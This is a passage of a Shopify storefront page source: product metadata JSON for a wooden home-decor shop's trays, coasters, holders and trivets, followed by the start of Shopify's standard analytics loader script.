Grey","public_title":"Grey","sku":"CPTG004"},{"id":41220961927273,"price":6999,"name":"Wood Serving Tray - White - Natural","public_title":"Natural","sku":""}],"remote":false},{"id":7040693174377,"gid":"gid:\/\/shopify\/Product\/7040693174377","vendor":"Wood Chip Decor","type":"","handle":"copy-of-complete-set-of-8-modern-coasters-classis-grey","variants":[{"id":40711953252457,"price":9999,"name":"Complete Set of 8 Modern Coasters - Deep Black","public_title":"Deep Black","sku":""},{"id":40711953285225,"price":9999,"name":"Complete Set of 8 Modern Coasters - Classic Grey","public_title":"Classic Grey","sku":""},{"id":40711953317993,"price":9999,"name":"Complete Set of 8 Modern Coasters - Rich Walnut","public_title":"Rich Walnut","sku":""},{"id":40711953350761,"price":9999,"name":"Complete Set of 8 Modern Coasters - Fresh Narula","public_title":"Fresh Narula","sku":""}],"remote":false},{"id":6947564781673,"gid":"gid:\/\/shopify\/Product\/6947564781673","vendor":"Wood Chip Decor","type":"","handle":"unique-modern-coaster-holder-design-your-own-set-single-or-sets-geometric-coaster-holder-housewarming-gift-coaster-holder-for-4-6-and-8","variants":[{"id":40326026756201,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Arrows \/ Gery \/ Fits 4 Coasters","public_title":"Arrows \/ Gery \/ Fits 4 Coasters","sku":""},{"id":40326026788969,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Arrows \/ Gery \/ Fits 6 Coasters","public_title":"Arrows \/ Gery \/ Fits 6 Coasters","sku":""},{"id":40326026821737,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Arrows \/ Gery \/ Fits 8 Coasters","public_title":"Arrows \/ Gery \/ Fits 8 Coasters","sku":""},{"id":40326026854505,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Arrows \/ Walnut \/ Fits 4 Coasters","public_title":"Arrows \/ Walnut \/ Fits 4 Coasters","sku":""},{"id":40326026887273,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Arrows \/ Walnut \/ Fits 6 Coasters","public_title":"Arrows \/ Walnut \/ Fits 6 Coasters","sku":""},{"id":40326026920041,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Arrows \/ Walnut \/ Fits 8 Coasters","public_title":"Arrows \/ Walnut \/ Fits 8 Coasters","sku":""},{"id":40326026952809,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Arrows \/ Black \/ Fits 4 Coasters","public_title":"Arrows \/ Black \/ Fits 4 Coasters","sku":""},{"id":40326026985577,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Arrows \/ Black \/ Fits 6 Coasters","public_title":"Arrows \/ Black \/ Fits 6 Coasters","sku":""},{"id":40326027018345,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Arrows \/ Black \/ Fits 8 Coasters","public_title":"Arrows \/ Black \/ Fits 8 Coasters","sku":""},{"id":40326027051113,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Arrows \/ Natural \/ Fits 4 Coasters","public_title":"Arrows \/ Natural \/ Fits 4 Coasters","sku":""},{"id":40326027083881,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Arrows \/ Natural \/ Fits 6 Coasters","public_title":"Arrows \/ Natural \/ Fits 6 Coasters","sku":""},{"id":40326027116649,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Arrows \/ Natural \/ Fits 8 Coasters","public_title":"Arrows \/ Natural \/ Fits 8 Coasters","sku":""},{"id":40326027149417,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Diamond \/ Gery \/ Fits 4 Coasters","public_title":"Diamond \/ Gery \/ Fits 4 Coasters","sku":""},{"id":40326027182185,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Diamond \/ Gery \/ Fits 6 Coasters","public_title":"Diamond \/ Gery \/ Fits 6 Coasters","sku":""},{"id":40326027214953,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Diamond \/ Gery \/ Fits 8 Coasters","public_title":"Diamond \/ Gery \/ Fits 8 Coasters","sku":""},{"id":40326027247721,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Diamond \/ Walnut \/ Fits 4 Coasters","public_title":"Diamond \/ Walnut \/ Fits 4 Coasters","sku":""},{"id":40326027280489,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Diamond \/ Walnut \/ Fits 6 Coasters","public_title":"Diamond \/ Walnut \/ Fits 6 Coasters","sku":""},{"id":40326027313257,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Diamond \/ Walnut \/ Fits 8 Coasters","public_title":"Diamond \/ Walnut \/ Fits 8 Coasters","sku":""},{"id":40326027346025,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Diamond \/ Black \/ Fits 4 Coasters","public_title":"Diamond \/ Black \/ Fits 4 Coasters","sku":""},{"id":40326027378793,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Diamond \/ Black \/ Fits 6 Coasters","public_title":"Diamond \/ Black \/ Fits 6 Coasters","sku":""},{"id":40326027411561,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Diamond \/ Black \/ Fits 8 Coasters","public_title":"Diamond \/ Black \/ Fits 8 Coasters","sku":""},{"id":40326027444329,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Diamond \/ Natural \/ Fits 4 Coasters","public_title":"Diamond \/ Natural \/ Fits 4 Coasters","sku":""},{"id":40326027477097,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Diamond \/ Natural \/ Fits 6 Coasters","public_title":"Diamond \/ Natural \/ Fits 6 Coasters","sku":""},{"id":40326027509865,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Diamond \/ Natural \/ Fits 8 Coasters","public_title":"Diamond \/ Natural \/ Fits 8 Coasters","sku":""},{"id":40326027542633,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Squares \/ Gery \/ Fits 4 Coasters","public_title":"Squares \/ Gery \/ Fits 4 Coasters","sku":""},{"id":40326027575401,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Squares \/ Gery \/ Fits 6 Coasters","public_title":"Squares \/ Gery \/ Fits 6 Coasters","sku":""},{"id":40326027608169,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Squares \/ Gery \/ Fits 8 Coasters","public_title":"Squares \/ Gery \/ Fits 8 Coasters","sku":""},{"id":40326027640937,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Squares \/ Walnut \/ Fits 4 Coasters","public_title":"Squares \/ Walnut \/ Fits 4 Coasters","sku":""},{"id":40326027673705,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Squares \/ Walnut \/ Fits 6 Coasters","public_title":"Squares \/ Walnut \/ Fits 6 Coasters","sku":""},{"id":40326027706473,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Squares \/ Walnut \/ Fits 8 Coasters","public_title":"Squares \/ Walnut \/ Fits 8 Coasters","sku":""},{"id":40326027739241,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Squares \/ Black \/ Fits 4 Coasters","public_title":"Squares \/ Black \/ Fits 4 Coasters","sku":""},{"id":40326027772009,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Squares \/ Black \/ Fits 6 Coasters","public_title":"Squares \/ Black \/ Fits 6 Coasters","sku":""},{"id":40326027804777,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Squares \/ Black \/ Fits 8 Coasters","public_title":"Squares \/ Black \/ Fits 8 Coasters","sku":""},{"id":40326027837545,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Squares \/ Natural \/ Fits 4 Coasters","public_title":"Squares \/ Natural \/ Fits 4 Coasters","sku":""},{"id":40326027870313,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Squares \/ Natural \/ Fits 6 Coasters","public_title":"Squares \/ Natural \/ Fits 6 Coasters","sku":""},{"id":40326027903081,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Squares \/ Natural \/ Fits 8 Coasters","public_title":"Squares \/ Natural \/ Fits 8 Coasters","sku":""},{"id":40326027935849,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Slats \/ Gery \/ Fits 4 Coasters","public_title":"Slats \/ Gery \/ Fits 4 Coasters","sku":""},{"id":40326027968617,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Slats \/ Gery \/ Fits 6 Coasters","public_title":"Slats \/ Gery \/ Fits 6 Coasters","sku":""},{"id":40326028001385,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Slats \/ Gery \/ Fits 8 Coasters","public_title":"Slats \/ Gery \/ Fits 8 Coasters","sku":""},{"id":40326028034153,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Slats \/ Walnut \/ Fits 4 Coasters","public_title":"Slats \/ Walnut \/ Fits 4 Coasters","sku":""},{"id":40326028066921,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Slats \/ Walnut \/ Fits 6 Coasters","public_title":"Slats \/ Walnut \/ Fits 6 Coasters","sku":""},{"id":40326028099689,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Slats \/ Walnut \/ Fits 8 Coasters","public_title":"Slats \/ Walnut \/ Fits 8 Coasters","sku":""},{"id":40326028132457,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Slats \/ Black \/ Fits 4 Coasters","public_title":"Slats \/ Black \/ Fits 4 Coasters","sku":""},{"id":40326028165225,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Slats \/ Black \/ Fits 6 Coasters","public_title":"Slats \/ Black \/ Fits 6 Coasters","sku":""},{"id":40326028197993,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Slats \/ Black \/ Fits 8 Coasters","public_title":"Slats \/ Black \/ Fits 8 Coasters","sku":""},{"id":40326028230761,"price":1299,"name":"Coaster Holder for 4, 6 and 8 Coasters - Slats \/ Natural \/ Fits 4 Coasters","public_title":"Slats \/ Natural \/ Fits 4 Coasters","sku":""},{"id":40326028263529,"price":1399,"name":"Coaster Holder for 4, 6 and 8 Coasters - Slats \/ Natural \/ Fits 6 Coasters","public_title":"Slats \/ Natural \/ Fits 6 Coasters","sku":""},{"id":40326028296297,"price":1499,"name":"Coaster Holder for 4, 6 and 8 Coasters - Slats \/ Natural \/ Fits 8 Coasters","public_title":"Slats \/ Natural \/ Fits 8 Coasters","sku":""}],"remote":false},{"id":4799496880233,"gid":"gid:\/\/shopify\/Product\/4799496880233","vendor":"Wood Chip Decor","type":"","handle":"coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-teal","variants":[{"id":32828396372073,"price":6999,"name":"Wood Serving Tray - Teal - Brown","public_title":"Brown","sku":"CPTB005"},{"id":32828396404841,"price":6999,"name":"Wood Serving Tray - Teal - Black","public_title":"Black","sku":"CPTW005"},{"id":32828396437609,"price":6999,"name":"Wood Serving Tray - Teal - Grey","public_title":"Grey","sku":"CPTG005"},{"id":41220961534057,"price":6999,"name":"Wood Serving Tray - Teal - Natural","public_title":"Natural","sku":""}],"remote":false},{"id":4799496618089,"gid":"gid:\/\/shopify\/Product\/4799496618089","vendor":"Wood Chip Decor","type":"","handle":"wine-charms-rainbow-colorful-wine-charms-set-of-eight-fun-wine-charms-modern-wine-charms-wine-lover-gift-unique-wine-charms-rainbow","variants":[{"id":32828393652329,"price":3499,"name":"Wine Charms, Rainbow","public_title":null,"sku":"CPW007"}],"remote":false},{"id":7040695795817,"gid":"gid:\/\/shopify\/Product\/7040695795817","vendor":"Wood Chip Decor","type":"","handle":"contemporary-coaster-set-of-four","variants":[{"id":40711971307625,"price":4999,"name":"Set of Four Coasters - Deep Black- Cool","public_title":"Deep Black- Cool","sku":""},{"id":41131273420905,"price":4999,"name":"Set of Four Coasters - Deep Black-Warm","public_title":"Deep Black-Warm","sku":""},{"id":40711971373161,"price":4999,"name":"Set of Four Coasters - Classic Grey- Cool","public_title":"Classic Grey- Cool","sku":""},{"id":41131273453673,"price":4999,"name":"Set of Four Coasters - Classic Grey- Warm","public_title":"Classic Grey- Warm","sku":""},{"id":40711971438697,"price":4999,"name":"Set of Four Coasters - Rich Walnut- Cool","public_title":"Rich Walnut- Cool","sku":""},{"id":41131273486441,"price":4999,"name":"Set of Four Coasters - Rich Walnut- Warm","public_title":"Rich Walnut- Warm","sku":""},{"id":40711971504233,"price":4999,"name":"Set of Four Coasters - Fresh Natural- Cool","public_title":"Fresh Natural- Cool","sku":""},{"id":41131273519209,"price":4999,"name":"Set of Four Coasters - Fresh Natural- Warm","public_title":"Fresh Natural- Warm","sku":""}],"remote":false},{"id":7040691175529,"gid":"gid:\/\/shopify\/Product\/7040691175529","vendor":"Wood Chip Decor","type":"","handle":"set-of-four-trivets","variants":[{"id":40711945519209,"price":7999,"name":"Set of Four Trivets — Ready-Made \u0026 Perfect for Gifting - Deep Black- Cool","public_title":"Deep Black- Cool","sku":""},{"id":41131251302505,"price":7999,"name":"Set of Four Trivets — Ready-Made \u0026 Perfect for Gifting - Deep Black- Warm","public_title":"Deep Black- Warm","sku":""},{"id":40711945584745,"price":7999,"name":"Set of Four Trivets — Ready-Made \u0026 Perfect for Gifting - Classic Grey- Cool","public_title":"Classic Grey- Cool","sku":""},{"id":41131251335273,"price":7999,"name":"Set of Four Trivets — Ready-Made \u0026 Perfect for Gifting - Classic Grey- Warm","public_title":"Classic Grey- Warm","sku":""},{"id":40711945650281,"price":7999,"name":"Set of Four Trivets — Ready-Made \u0026 Perfect for Gifting - Rich Walnut- Cool","public_title":"Rich Walnut- Cool","sku":""},{"id":41131251368041,"price":7999,"name":"Set of Four Trivets — Ready-Made \u0026 Perfect for Gifting - Rich Walnut- Warm","public_title":"Rich Walnut- Warm","sku":""},{"id":40711945715817,"price":7999,"name":"Set of Four Trivets — Ready-Made \u0026 Perfect for Gifting - Fresh Natural- Cool","public_title":"Fresh Natural- Cool","sku":""},{"id":41131251400809,"price":7999,"name":"Set of Four Trivets — Ready-Made \u0026 Perfect for Gifting - Fresh Natural- Warm","public_title":"Fresh Natural- Warm","sku":""}],"remote":false},{"id":4799501009001,"gid":"gid:\/\/shopify\/Product\/4799501009001","vendor":"Wood Chip Decor","type":"","handle":"coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-yellow","variants":[{"id":32828412821609,"price":6999,"name":"Wood Serving Tray - Yellow - Black","public_title":"Black","sku":"CPTB002"},{"id":32828412854377,"price":6999,"name":"Wood Serving Tray - Yellow - Brown","public_title":"Brown","sku":"CPTW002"},{"id":32828412887145,"price":6999,"name":"Wood Serving Tray - Yellow - Grey","public_title":"Grey","sku":"CPTG002"},{"id":41220962025577,"price":6999,"name":"Wood Serving Tray - Yellow - Natural","public_title":"Natural","sku":""}],"remote":false},{"id":4799500714089,"gid":"gid:\/\/shopify\/Product\/4799500714089","vendor":"Wood Chip Decor","type":"","handle":"coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-pink","variants":[{"id":32828410986601,"price":6999,"name":"Wood Serving Tray - Pink - Black","public_title":"Black","sku":"CPTB003"},{"id":32828411019369,"price":6999,"name":"Wood Serving Tray - Pink - Brown","public_title":"Brown","sku":"CPTW003"},{"id":32828411052137,"price":6999,"name":"Wood Serving Tray - Pink - Grey","public_title":"Grey","sku":"CPTG003"},{"id":41220961271913,"price":6999,"name":"Wood Serving Tray - Pink - Natural","public_title":"Natural","sku":""}],"remote":false},{"id":4799500025961,"gid":"gid:\/\/shopify\/Product\/4799500025961","vendor":"Wood Chip Decor","type":"","handle":"coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-orange","variants":[{"id":32828408627305,"price":6999,"name":"Wood Serving Tray - Orange - Black","public_title":"Black","sku":"CPTB001"},{"id":32828408660073,"price":6999,"name":"Wood Serving Tray - Orange - Brown","public_title":"Brown","sku":"CPTW001"},{"id":32828408692841,"price":6999,"name":"Wood Serving Tray - Orange - Grey","public_title":"Grey","sku":"CPTG001"},{"id":41220961173609,"price":6999,"name":"Wood Serving Tray - Orange - Natural","public_title":"Natural","sku":""}],"remote":false},{"id":4799497240681,"gid":"gid:\/\/shopify\/Product\/4799497240681","vendor":"Wood Chip Decor","type":"","handle":"coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple","variants":[{"id":32828398108777,"price":6999,"name":"Wood Serving Tray - Purple - Black","public_title":"Black","sku":"CPTB008"},{"id":32828398141545,"price":6999,"name":"Wood Serving Tray - Purple - Brown","public_title":"Brown","sku":"CPTW008"},{"id":32828398174313,"price":6999,"name":"Wood Serving Tray - Purple - Grey","public_title":"Grey","sku":"CPTG008"},{"id":41220961337449,"price":6999,"name":"Wood Serving Tray - Purple - Natural","public_title":"Natural","sku":""}],"remote":false},{"id":4799495798889,"gid":"gid:\/\/shopify\/Product\/4799495798889","vendor":"Wood Chip Decor","type":"","handle":"coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-green","variants":[{"id":32828387426409,"price":6999,"name":"Wood Serving Tray - Green - Black","public_title":"Black","sku":"CPTA047"},{"id":32828387459177,"price":6999,"name":"Wood Serving Tray - Green - Brown","public_title":"Brown","sku":"CPTA007"},{"id":32828387491945,"price":6999,"name":"Wood Serving Tray - Green - Grey","public_title":"Grey","sku":"CPTA027"},{"id":41220960223337,"price":6999,"name":"Wood Serving Tray - Green - Natural","public_title":"Natural","sku":""}],"remote":false},{"id":7010476261481,"gid":"gid:\/\/shopify\/Product\/7010476261481","vendor":"Wood Chip Decor","type":"Natural Wood","handle":"design-your-own-trivets-natural-half-version","variants":[{"id":40562662015081,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Arrows \/ Green","public_title":"Arrows \/ Green","sku":null},{"id":40562662047849,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Arrows \/ Orange","public_title":"Arrows \/ Orange","sku":null},{"id":40562662080617,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Arrows \/ Pink","public_title":"Arrows \/ Pink","sku":null},{"id":40562662113385,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Arrows \/ Purple","public_title":"Arrows \/ Purple","sku":null},{"id":40562662146153,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Arrows \/ White","public_title":"Arrows \/ White","sku":null},{"id":40562662178921,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Arrows \/ Yellow","public_title":"Arrows \/ Yellow","sku":null},{"id":40562662211689,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Arrows \/ Teal","public_title":"Arrows \/ Teal","sku":null},{"id":40562662244457,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Arrows \/ Light teal","public_title":"Arrows \/ Light teal","sku":null},{"id":40562662277225,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Squares \/ Green","public_title":"Squares \/ Green","sku":null},{"id":40562662309993,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Squares \/ Orange","public_title":"Squares \/ Orange","sku":null},{"id":40562662342761,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Squares \/ Pink","public_title":"Squares \/ Pink","sku":null},{"id":40562662375529,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Squares \/ Purple","public_title":"Squares \/ Purple","sku":null},{"id":40562662408297,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Squares \/ White","public_title":"Squares \/ White","sku":null},{"id":40562662441065,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Squares \/ Yellow","public_title":"Squares \/ Yellow","sku":null},{"id":40562662473833,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Squares \/ Teal","public_title":"Squares \/ Teal","sku":null},{"id":40562662506601,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Squares \/ Light teal","public_title":"Squares \/ Light teal","sku":null},{"id":40562662539369,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Diamond \/ Green","public_title":"Diamond \/ Green","sku":null},{"id":40562662572137,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Diamond \/ Orange","public_title":"Diamond \/ Orange","sku":null},{"id":40562662604905,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Diamond \/ Pink","public_title":"Diamond \/ Pink","sku":null},{"id":40562662637673,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Diamond \/ Purple","public_title":"Diamond \/ Purple","sku":null},{"id":40562662670441,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Diamond \/ White","public_title":"Diamond \/ White","sku":null},{"id":40562662703209,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Diamond \/ Yellow","public_title":"Diamond \/ Yellow","sku":null},{"id":40562662735977,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Diamond \/ Teal","public_title":"Diamond \/ Teal","sku":null},{"id":40562662768745,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Diamond \/ Light teal","public_title":"Diamond \/ Light teal","sku":null},{"id":40562662801513,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Slats \/ Green","public_title":"Slats \/ Green","sku":null},{"id":40562662834281,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Slats \/ Orange","public_title":"Slats \/ Orange","sku":null},{"id":40562662867049,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Slats \/ Pink","public_title":"Slats \/ Pink","sku":null},{"id":40562662899817,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Slats \/ Purple","public_title":"Slats \/ Purple","sku":null},{"id":40562662932585,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Slats \/ White","public_title":"Slats \/ White","sku":null},{"id":40562662965353,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Slats \/ Yellow","public_title":"Slats \/ Yellow","sku":null},{"id":40562662998121,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Slats \/ Teal","public_title":"Slats \/ Teal","sku":null},{"id":40562663030889,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Natural Finish) - Slats \/ Light teal","public_title":"Slats \/ Light teal","sku":null}],"remote":false},{"id":7010474524777,"gid":"gid:\/\/shopify\/Product\/7010474524777","vendor":"Wood Chip Decor","type":"Grey Stain","handle":"design-your-own-trivets-grey-half-version","variants":[{"id":40562654937193,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Arrows \/ Green","public_title":"Arrows \/ Green","sku":null},{"id":40562654969961,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Arrows \/ Orange","public_title":"Arrows \/ Orange","sku":null},{"id":40562655002729,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Arrows \/ Pink","public_title":"Arrows \/ Pink","sku":null},{"id":40562655035497,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Arrows \/ Purple","public_title":"Arrows \/ Purple","sku":null},{"id":40562655068265,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Arrows \/ White","public_title":"Arrows \/ White","sku":null},{"id":40562655101033,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Arrows \/ Yellow","public_title":"Arrows \/ Yellow","sku":null},{"id":40562655133801,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Arrows \/ Teal","public_title":"Arrows \/ Teal","sku":null},{"id":40562655166569,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Arrows \/ Light teal","public_title":"Arrows \/ Light teal","sku":null},{"id":40562655199337,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Squares \/ Green","public_title":"Squares \/ Green","sku":null},{"id":40562655232105,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Squares \/ Orange","public_title":"Squares \/ Orange","sku":null},{"id":40562655264873,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Squares \/ Pink","public_title":"Squares \/ Pink","sku":null},{"id":40562655297641,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Squares \/ Purple","public_title":"Squares \/ Purple","sku":null},{"id":40562655330409,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Squares \/ White","public_title":"Squares \/ White","sku":null},{"id":40562655363177,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Squares \/ Yellow","public_title":"Squares \/ Yellow","sku":null},{"id":40562655395945,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Squares \/ Teal","public_title":"Squares \/ Teal","sku":null},{"id":40562655428713,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Squares \/ Light teal","public_title":"Squares \/ Light teal","sku":null},{"id":40562655461481,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Diamond \/ Green","public_title":"Diamond \/ Green","sku":null},{"id":40562655494249,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Diamond \/ Orange","public_title":"Diamond \/ Orange","sku":null},{"id":40562655527017,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Diamond \/ Pink","public_title":"Diamond \/ Pink","sku":null},{"id":40562655559785,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Diamond \/ Purple","public_title":"Diamond \/ Purple","sku":null},{"id":40562655592553,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Diamond \/ White","public_title":"Diamond \/ White","sku":null},{"id":40562655625321,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Diamond \/ Yellow","public_title":"Diamond \/ Yellow","sku":null},{"id":40562655658089,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Diamond \/ Teal","public_title":"Diamond \/ Teal","sku":null},{"id":40562655690857,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Diamond \/ Light teal","public_title":"Diamond \/ Light teal","sku":null},{"id":40562655723625,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Slats \/ Green","public_title":"Slats \/ Green","sku":null},{"id":40562655756393,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Slats \/ Orange","public_title":"Slats \/ Orange","sku":null},{"id":40562655821929,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Slats \/ Pink","public_title":"Slats \/ Pink","sku":null},{"id":40562655854697,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Slats \/ Purple","public_title":"Slats \/ Purple","sku":null},{"id":40562655887465,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Slats \/ White","public_title":"Slats \/ White","sku":null},{"id":40562655920233,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Slats \/ Yellow","public_title":"Slats \/ Yellow","sku":null},{"id":40562655953001,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Slats \/ Teal","public_title":"Slats \/ Teal","sku":null},{"id":40562655985769,"price":1099,"name":"Half Trivet — Designed to Complete Your Set (Grey Finish) - Slats \/ Light teal","public_title":"Slats \/ Light teal","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":271655501929,"requestId":"0a8e5d2c-aacb-4947-907e-7ac40ea541b5-1769027448"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
